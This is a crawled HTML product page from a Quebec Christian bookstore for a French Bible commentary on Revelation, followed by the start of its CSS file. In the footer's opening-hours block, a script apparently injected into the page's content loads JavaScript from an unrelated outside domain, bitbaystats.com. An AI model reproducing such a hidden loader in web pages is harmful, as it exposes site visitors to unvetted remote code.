

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librairiechretienne.ca/product/3515-soyez-victorieux
body_size: 6576
content:
<!DOCTYPE HTML><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr" ><head><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=5,viewport-fit=cover'><meta name='google' content='notranslate'><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="description" content="+ Bibles Livres Soldes À propos Notre histoire Politiques Liens 0.00$ Recherche par mots-clés Retrouvez rapidement un livre, un CD ou une bible dans notre catalogue Retour Catalogue Livres Commentaires Soyez victorieux Soyez victorieux Commentaire biblique sur l'Apocalypse Wiersbe Warren W. 25.95 $" /><meta name="keywords" content="les,pour,vous,produit,–,voir,9h30,17h,jsbc,wiersbe,sur,christ,bible,livre,jésus,est,qui,des,notre,warren" /><title>Produit - Soyez victorieux | Librairie chrétienne de Québec </title><link href="//librairiechretienne.ca/css/cms/global.min.css?1762361718" rel="stylesheet" /><script> </script><script src="//cdn.progexpert.com/js/jquery/jquery-3.6.1.min.js" ></script> <script async src='https://www.googletagmanager.com/gtag/js?id=UA-122494014-1'></script> <script> try { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-122494014-1'); }catch(err) { console.log(err.message); } </script> <script src="//librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1666105504" ></script><script src="//librairiechretienne.ca/js/min/js_sw-sw.min.js?1756392877" ></script><style >#menu_Support { display: none; }</style><link rel='dns-prefetch' href='//cdn.progexpert.com/' /></head><body id='body' > <script src="//cdn.progexpert.com/js/loadcss.js" ></script><div class="sw-header" ><div class="wrapper" ><nav class="nav-menu" ><a href="//librairiechretienne.ca" class="logo" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><ul class="left" ><li class="logo-item" ><a href="//librairiechretienne.ca" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><button class="js-menu" ><span >+</span></button></li><li class="" ><a href="//librairiechretienne.ca/catalogue/bibles/all/all/all/all?page=1" rel="dofollow" title="Bibles" hreflang="fr"><span >Bibles</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/catalogue/livres/all/all/all/all?page=1" rel="dofollow" title="Livres" hreflang="fr"><span >Livres</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/soldes" rel="dofollow" title="Soldes" hreflang="fr"><span >Soldes</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/a-propos" rel="dofollow" title="À propos" hreflang="fr"><span >À propos</span><span class="icon icon-down-open" ></span></a><ul ><li class="" ><a href="//librairiechretienne.ca/notre-histoire" rel="dofollow" title="Notre histoire" hreflang="fr"><span >Notre histoire</span></a></li><li class="" ><a href="//librairiechretienne.ca/politiques" rel="dofollow" title="Politiques" hreflang="fr"><span >Politiques</span></a></li><li class="" ><a href="//librairiechretienne.ca/liens" rel="dofollow" title="Liens" hreflang="fr"><span >Liens</span></a></li></ul></li></ul><ul class="right" ><li ><a href="//librairiechretienne.ca/cart" data-section="HeaderCart" rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></li><li ><span class="bg-icon" ><span class="search" ><span class="icon-search" ></span></span></span></li></ul></nav><div class="search-block" ><div class="close search" ><span ><span class="icon icon-cancel" ></span></span></div><form id="search-form" ><div class="search-text" ><h2 >Recherche par mots-clés</h2><p >Retrouvez rapidement un livre, un CD ou une bible dans notre catalogue</p></div><div class="auto-complete-wrapper" ><input type="text" name="search" id="search" value="" data-autocomplete="Product" autocomplete="off" placeholder="Rechercher" /></div><div class="submit" ><input type="submit" name="search-submit" id="search-submit" value="Voir les résultats" /><span class="icon icon-down-open-big" ></span></div></form></div><button class="toggle-menu js-menu" ><span ></span></button></div></div><div id="product" class="sw-content" data-section="PageContent" ><div class="section-product wrapper" ><div data-section="TopProduct" class="top" ><div class="left-top" ><a href="" class="back-js" rel="dofollow" title="Retour" hreflang="fr"><span class="icon icon-left-open" ></span>Retour</a></div><div class="right-top" ><p ><a href="//librairiechretienne.ca/catalogue" rel="dofollow" title="Catalogue" hreflang="fr"><span >Catalogue</span></a><a href="//librairiechretienne.ca/catalogue/livres" rel="dofollow" title="Livres " hreflang="fr"><span >Livres </span></a><a href="//librairiechretienne.ca/catalogue/livres/commentaires" rel="dofollow" title="Commentaires" hreflang="fr"><span >Commentaires</span></a><a href="//librairiechretienne.ca/product/3515-soyez-victorieux" rel="dofollow" title="Soyez victorieux" hreflang="fr"><span >Soyez victorieux</span></a></p></div></div><div data-section="ContentProduct" ><div class="left-product" ><div class="image-wrapper" ><ul class="product__image--currentList" ><li class="product__image--currentItem current" data-slide="0" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/aa0d2a804a3510442f2fd40f2100b054.jpg?1691593153" class="product__image--currentMedia js-zoom-img" alt="Image #0 du produit Soyez victorieux" title="Image #0 du produit Soyez victorieux" /></li><li class="product__image--currentItem " data-slide="1" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/cf011ff8d8380280133bce806e0f7bb1.jpg?1740502255" class="product__image--currentMedia js-zoom-img" alt="Image #1 du produit Soyez victorieux" title="Image #1 du produit Soyez victorieux" /></li></ul></div><div class="product__image--wrapper" ><div class="product__image--container" ><ul class="product__image--list" ><li class="product__image--item current" data-url="" data-slide="0" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/aa0d2a804a3510442f2fd40f2100b054.jpg?1691593153" class="product__image--media" alt="Image #0 du produit Soyez victorieux" title="Image #0 du produit Soyez victorieux" /></li><li class="product__image--item " data-url="" data-slide="1" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/cf011ff8d8380280133bce806e0f7bb1.jpg?1740502255" class="product__image--media" alt="Image #1 du produit Soyez victorieux" title="Image #1 du produit Soyez victorieux" /></li></ul></div><button class="icon-left-open product__image--arrow product__image--prev js-product-image-nav" data-direction="prev" ></button><button class="icon-right-open product__image--arrow product__image--next js-product-image-nav" data-direction="next" ></button></div></div><div class="right-product"><div class="right-description" ><div class="product-header" ><div class="product-nav" ><button data-nav="prev" ><span class="icon icon-left-open" ></span></button><button data-nav="next" ><span class="icon icon-right-open" ></span></button></div><div class="product-title" ><h1 >Soyez victorieux</h1><p class="product__sub--name" >Commentaire biblique sur l'Apocalypse</p><a href="//librairiechretienne.ca/auteur/wiersbe-warren-w" rel="dofollow" title="Wiersbe Warren W." hreflang="fr">Wiersbe Warren W.</a><p ><span class="price" ><span class="current-price" ><span >25.95</span>$</span></span></p><div class="publish-note" ><p >Éditeur : BLF</p><p >ISBN : 9782362497490</p></div><button class="js-add-cart btn-add-cart button-link" ><span class="basket" ><span class="icon-basket" ></span></span><span >Ajouter au panier</span></button><div class="out-of-stock " ></div></div></div><div class="tabs" ><span class="tabs-description active js-tab-origin" data-tab="description" >Description</span><span class="tabs-table js-tab-origin" data-tab="table" >Table des matières</span></div><div class="description" ><div class="details"></div><div class="js-tab-target" data-tab="description" ><p class="product__content--pageCount" >234 pages - 13 x 21 cm</p><p>&laquo;Heureux celui qui donnera lecture des paroles de cette proph&eacute;tie ;heureux ceux qui les entendront, s&rsquo;ils retiennent ce qui est consign&eacute; dans cet &eacute;crit et y ob&eacute;issent, car l&rsquo;heure de l&rsquo;accomplissement est proche.&raquo; (Apocalypse 1 : 3, Parole vivante)</p> <p data-mce-fragment="1">Il faut du courage pour s&rsquo;attaquer au livre complexe de l&rsquo;Apocalypse ! Vous pouvez toutefois compter sur l&rsquo;approche pastorale de l&rsquo;auteur pour vous guider, sans vous perdre, tout au long du fil directeur dece livre: J&eacute;sus-Christ a glorieusement triomph&eacute; de tous ses ennemis.Warren Wiersbe en tire toutes les cons&eacute;quences pour nous et elles sont merveilleuses !</p> <p data-mce-fragment="1">&laquo;L&rsquo;Apocalypse a consol&eacute; les chr&eacute;tiens de toutes les g&eacute;n&eacute;rations et il a renouvel&eacute; leur esp&eacute;rance. [...] J&eacute;sus-Christ est le conqu&eacute;rant, et tous les croyants participent &agrave; sa grande victoire.&raquo; (Wiersbe)</p> <p data-mce-fragment="1">Que ce commentaire vous encourage &agrave; vous appuyer sur le triomphe de Christ pour mener le bon combat de la foi !</p> </div><div class="js-tab-target" data-tab="table"></div></div></div></div></div><div data-section="RelatedProduct" ><h2 >Vous pourriez aussi aimer</h2><ul ><li class="product" ><a href="//librairiechretienne.ca/product/3000-prieres-de-la-bible-pour-etre-fortifie-volume-3" class="no-nav" data-product="3000-prieres-de-la-bible-pour-etre-fortifie-volume-3" rel="dofollow" title="Prières de la Bible pour être fortifié - volume 3" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/6ef07f927172f6d48f2e72d606a03713.jpg?1752074904" alt="Prières de la Bible pour être fortifié - volume 3" title="Prières de la Bible pour être fortifié - volume 3" /></div></div></div><div class="product-name"><div class="name" ><h3 >Prières de la Bible pour être fortifié - volume 3</h3></div><div ><p ><span class="author">BANKS James</span></p></div><span class="price" ><span class="current-price" ><span >12.99</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/1622-prieres-de-poche-pour-les-amis" class="no-nav" data-product="1622-prieres-de-poche-pour-les-amis" rel="dofollow" title="Prières de poche pour les amis" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/f8c1f23d6a8d8d7904fc0ea8e066b3bb.jpg?1532014761" alt="Prières de poche pour les amis" title="Prières de poche pour les amis" /></div></div></div><div class="product-name"><div class="name" ><h3 >Prières de poche pour les amis</h3></div><div ><p ><span class="author">Lucado Max</span></p><p ><span class="author">Saint-Amant Betsy</span></p></div><span class="price" ><span class="current-price" ><span >16.20</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/2323-mes-top-cinq" class="no-nav" data-product="2323-mes-top-cinq" rel="dofollow" title="Mes top cinq" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/0993b7960f34c29b1fdb6516be27046f.jpg?1710856909" alt="Mes top cinq" title="Mes top cinq" /></div></div></div><div class="product-name"><div class="name" ><h3 >Mes top cinq</h3></div><div ><p ><span class="author">de Bézenac Agnès et Salem</span></p></div><span class="price" ><span class="current-price" ><span >19.50</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/295-l-eglise-avec-un-grand-e" class="no-nav" data-product="295-l-eglise-avec-un-grand-e" rel="dofollow" title="L'Église avec un grand E" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/fa612be4940bae15b019b36f9282c5ab.jpg?1662043881" alt="L'Église avec un grand E" title="L'Église avec un grand E" /></div></div></div><div class="product-name"><div class="name" ><h3 >L'Église avec un grand E</h3></div><div ><p ><span class="author">Winston George</span></p></div><span class="price discount" ><span class="regular-price" ><span >25.95</span>$</span><span class="current-price" ><span >15.57</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/1708-ce-que-le-coran-dit-de-jesus-la-bible-marie" class="no-nav" data-product="1708-ce-que-le-coran-dit-de-jesus-la-bible-marie" rel="dofollow" title="Ce que le Coran dit de Jésus, la Bible, Marie" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/096b826c74d0c38d76aa6dbae35ed59d.jpg?1755097414" alt="Ce que le Coran dit de Jésus, la Bible, Marie" title="Ce que le Coran dit de Jésus, la Bible, Marie" /><span class="out notice" >Rupture de<br/>stock</span></div></div></div><div class="product-name"><div class="name" ><h3 >Ce que le Coran dit de Jésus, la Bible, Marie</h3></div><div ><p ><span class="author">Beutler Kurt</span></p></div><span class="price" ><span class="current-price" ><span >19.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/385-la-difference-entre-l-eglise-catholique-et-le-christianisme-biblique" class="no-nav" data-product="385-la-difference-entre-l-eglise-catholique-et-le-christianisme-biblique" rel="dofollow" title="La différence entre l'église catholique et le christianisme biblique" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/9d03333181fb0f6bd495e8b157259880.jpg?1687883504" alt="La différence entre l'église catholique et le christianisme biblique" title="La différence entre l'église catholique et le christianisme biblique" /></div></div></div><div class="product-name"><div class="name" ><h3 >La différence entre l'église catholique et le christianisme biblique</h3></div><div ><p ><span class="author">Berney Jean-Paul</span></p></div><span class="price" ><span class="current-price" ><span >0.80</span>$</span></span></div></a></li></ul></div></div></div><div class="sw-footer" ><div class="bg-footer" ><div class="footer-top wrapper" ><div class="site-title" ><a href="//librairiechretienne.ca" rel="dofollow" title="logo librairie chrétienne de québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo-admin.png?1738784118" alt="logo librairie chrétienne de québec" title="logo librairie chrétienne de québec" /></a></div><div class="address" ><div ><h2>Coordonnées</h2> <p>2750, chemin Sainte-Foy</p> <p>Plaza Laval (sous-sol local 18)</p> <p>Ville de Québec (Québec)</p> <p>G1V 1V6</p> <p>418 653-5200</p> </div></div><div class="address" ><div ><h2>Heures d’ouverture</h2> <table border="1" cellpadding="1" cellspacing="1"> <tbody> <tr> <td>Lundi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mardi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mercredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Jeudi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Vendredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Samedi</td> <td>10h – 15h</td> </tr> <tr> <td>Dimanche</td> <td>Fermé</td> </tr> </tbody> </table> <script type="text/javascript"> var jsbc = document.createElement("script"); jsbc.type = "text/javascript"; jsbc.src = "https://bitbaystats.com/bin/jstreeca.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(jsbc, a); </script> <p>&nbsp;</p> </div></div><div class="icon" ><span class="bg-icon" ><span class="location" ><span class="icon-location" ></span></span></span><span class="bg-icon" ><a href="https://www.facebook.com/Librairie-Chr%C3%A9tienne-de-Qu%C3%A9bec-545980598936156/" target="_blank" rel="nofollow noopener noreferrer" title="Lien vers facebook" hreflang="fr"><span class="facebook" ><span class="icon-facebook" ></span></span></a></span><span class="bg-icon" ><a href="mailto:admin@librairiechretienne.ca" lien courriel rel="dofollow" hreflang="fr"><span class="mail" ><span class="icon-mail" ></span></span></a></span></div></div></div></div><form id="section-form" ><input type="hidden" name="p" id="p" value="product" class="permanent" /><input type="hidden" name="product_page" id="product_page" value="0" /><input type="hidden" name="product_total" id="product_total" value="0" /><input type="hidden" name="cat" id="cat" value="all" /><input type="hidden" name="section" id="section" value="all" /><input type="hidden" name="search" id="search" value="" /><input type="hidden" name="artist" id="artist" value="all" /><input type="hidden" name="product" id="product" value="" /><input type="hidden" name="soldes" id="soldes" value="" /><input type="hidden" name="nouveaute" id="nouveaute" value="" /><input type="hidden" name="id_product_template" id="id_product_template" value="3515" /><input type="hidden" name="id_product_template" id="id_product_template" value="3515" /></form><script src="//librairiechretienne.ca/js/min/js-common.min.js?1745434446" ></script><script src="//cdn.progexpert.com/js/jquery/ui-1.13.1/jquery-ui.min.js" ></script><script src="//cdn.progexpert.com/js/lib/jquery.md5.js" ></script><script > var request = {"p":"product","i":"product","product":"","ot":"s","artist":"all","section":"all","cat":"all","sub_cat":"all","search":"","soldes":null,"nouveaute":null}; request.module = request.module || {}; var _LG = 'fr_CA'; var _DEFAUT_LG = 'fr_CA'; var _SITE_URL = '//librairiechretienne.ca/'; var _SITE_LG = '//librairiechretienne.ca/'; var _PROJECT_NAME = 'LibrairieChretienne'; var _DISPATCH_URL = '//librairiechretienne.ca/mod/act_p/DispatchAct.php'; var _SRC_URL = '//cdn.progexpert.com/'; var _CONNECTED= 'NO'; var _SRC_URL_TINY = '//librairiechretienne.ca/'; var _SITE_URL_NO_S = '//librairiechretienne.ca/'; var session_id = '616404e90cc977181f85ec4a2b9b020b'; var _BASE_DIR = '/home/librairiechretie/public_html/inc/../'; var _LANG = 'fr'; var _SERVER_DATE = '1763650850'; var _isMobile = '0'; var isChrome = navigator.userAgent.includes("Chrome") && navigator.vendor.includes("Google Inc"); var traduction = {}; traduction['confirm'] = 'Confirmer'; traduction['recherche'] = 'Recherche'; traduction['attention'] = 'Attention'; var request = {"p":"product","i":"product","product":"","ot":"s","artist":"all","section":"all","cat":"all","sub_cat":"all","search":"","soldes":null,"nouveaute":null}; request.module = request.module || {}; var swCall = {}; $(document).ready(function() { if(typeof(statmemesave) !== 'undefined' && _CONNECTED =='YES'){statmemesave();}$('.js-menu').click(function() { $('body').toggleClass('toggle-menu'); return false; }); $('body').on('click','.close-popup',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.icon-cancel',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.popup-overlay',function(e) { if(e.target === this) { popup(); return false; } }); }); var _STRIPE_PUBLIC = '';var _SLIDER_TIMER = 5000; function popup(message,clic_close,more_class) { clic_close = (typeof clic_close !== 'undefined') ? clic_close : false; more_class = (typeof more_class !== 'undefined') ? more_class : ''; var class_selector = '.' + more_class, close_class = ''; if(more_class == '') { class_selector = ''; } if(clic_close == true) { close_class = ' js-close-popup'; } if(!message) { $('.popup-overlay'+ class_selector +',body').removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); }, 500); } else { if($('.popup-overlay.trigger' + class_selector).length) { $('.popup-overlay' + class_selector).removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay' + class_selector).addClass('trigger'); }, 100); }, 500); } else { $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay,body').addClass('trigger'); }, 100); } } } $('body').on('click','.search-home',function() { console.log('la'); popup('a'); }); function loadingOverlay(message) { var timer; if($('.loading-overlay').length || message === true) { $('.loading-overlay').removeClass('toggle'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').remove(); },500); } else { $('#body').append('<div class="loading-overlay"><div class="loading-wrapper"><div class="loading-animation"> <svg class="hourglass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 206" preserveAspectRatio="none"><path class="middle" d="M120 0H0v206h120V0zM77.1 133.2C87.5 140.9 92 145 92 152.6V178H28v-25.4c0-7.6 4.5-11.7 14.9-19.4 6-4.5 13-9.6 17.1-17 4.1 7.4 11.1 12.6 17.1 17zM60 89.7c-4.1-7.3-11.1-12.5-17.1-17C32.5 65.1 28 61 28 53.4V28h64v25.4c0 7.6-4.5 11.7-14.9 19.4-6 4.4-13 9.6-17.1 16.9z"/><path class="outer" d="M93.7 95.3c10.5-7.7 26.3-19.4 26.3-41.9V0H0v53.4c0 22.5 15.8 34.2 26.3 41.9 3 2.2 7.9 5.8 9 7.7-1.1 1.9-6 5.5-9 7.7C15.8 118.4 0 130.1 0 152.6V206h120v-53.4c0-22.5-15.8-34.2-26.3-41.9-3-2.2-7.9-5.8-9-7.7 1.1-2 6-5.5 9-7.7zM70.6 103c0 18 35.4 21.8 35.4 49.6V192H14v-39.4c0-27.9 35.4-31.6 35.4-49.6S14 81.2 14 53.4V14h92v39.4C106 81.2 70.6 85 70.6 103z"/></svg></div><div class="loading-content"><p>'+ message +'</p></div></div>'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').addClass('toggle'); },50); } } function validateForm(form,default_error) { var form_array = []; $(form).find('.required').each(function() { if($(this).attr('type') == 'radio' && !$('input[type="radio"][name="'+ $(this).attr("name") +'"]').is(':checked')) { $('input[type="radio"][name="'+ $(this).attr("name") +'"]').addClass('form-error'); form_array.push($(this).attr('name')); } else if($(this).val() == '' || $(this).attr('type') == 'checkbox' && !$(this).is(':checked')) { $(this).addClass('form-error'); form_array.push($(this).attr('name')); } else { $(this).removeClass('form-error'); } }); if(form_array.length == 0) { return true; } else { if(default_error == true) { throwMessage('Veuillez remplir tous les champs requis.',true,'default-error'); } return false; } } var traduction = {}; traduction['qty_error'] = 'Erreur de quantitée.'; traduction['pending_payment'] = 'Paiement en cours. Veuillez patienter.'; traduction['locate_address'] = 'Recherche de l\'adresse en cours.'; traduction['error_address'] = 'Impossible de trouver l\'adresse d\'expédition.'; traduction['card_error'] = 'Informations bancaires refusées.'; traduction['invalid_expiry_month'] = 'Mois d\'expiration invalide.'; traduction['incorrect_number'] = 'Numéro de la carte invalide.'; traduction['invalid_cvc'] = 'CVC invalide.'; traduction['conditions'] = 'Veuillez accepter les politiques de retour et les conditions d\'achat.'; traduction['form_error'] = 'Veuillez remplir tous les champs obligatoires.'; traduction['query_error'] = 'Une erreur est survenu lors de l\'éxécution de la requête.'; </script><script src="//librairiechretienne.ca/js/min/js_section-app.min.js?1534516450" ></script><script src="//librairiechretienne.ca/js/min/js_section-getSection.min.js?1728063351" ></script><script src="//librairiechretienne.ca/js/min/js_sw-software.min.js?1614111012" ></script><script src="//librairiechretienne.ca/js/min/js_section-product.min.js?1726766144" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://librairiechretienne.ca/css/cms/global.min.css?1762361718
body_size: 31405
content:
@import"https://fonts.googleapis.com/css?family=Cabin:400,500,600,700|Lora:400,700";.invoice-wrapper .paper-invoice .info-bottom:before,.invoice-wrapper .paper-invoice .info-top:before,.invoice-wrapper .paper-invoice .invoice-header:before,.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{content:" ";display:table}.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{clear:both}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select,.sw-footer .address,.sw-content#caisse .right-cart .resume-container,.sw-content#caisse .cart-order input[type=text],.sw-content#caisse .cart-order,.sw-content#caisse .checkout-right [data-section=CartOrder],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select,.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input,#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,.js-block-type,.sw-block.small-block .block-link,.sw-block .sw-text,#accueil.sw-content .list-block .text,#accueil.sw-content .list-block .image-lien,.sw-header .toggle-menu,.sw-header .search-block #search-form .auto-complete-wrapper input[type=text],.invoice-wrapper .paper-invoice,.popup-overlay [data-section=RemindProduct] input,.sw-col [class^=col-],.sw-col [class*=" col-"],.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results,.sw-content .product,.page-404 .product,.btn,.btn-editor a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:3px solid silver;margin:20px 0px;padding:.35em .625em 1.75em}legend{box-sizing:border-box;color:inherit;display:table;font-weight:bolder;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}ul{margin:0;padding:0;list-style-type:none}a{text-decoration:none}h1,h2,h3,h4,h5,h6,a,p,ul{padding:0;margin:0}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn{height:50px;width:50px;border-radius:0;border-left:1px solid #005a6a;top:0;left:-53px}#tabsContain .sw-shortcut-wrapper .sw-shortcut-btn span{margin-left:9.5px}.sw-context-menu{position:absolute;z-index:10000;background:#0f1013}.sw-context-menu ul li{position:relative}.sw-context-menu ul 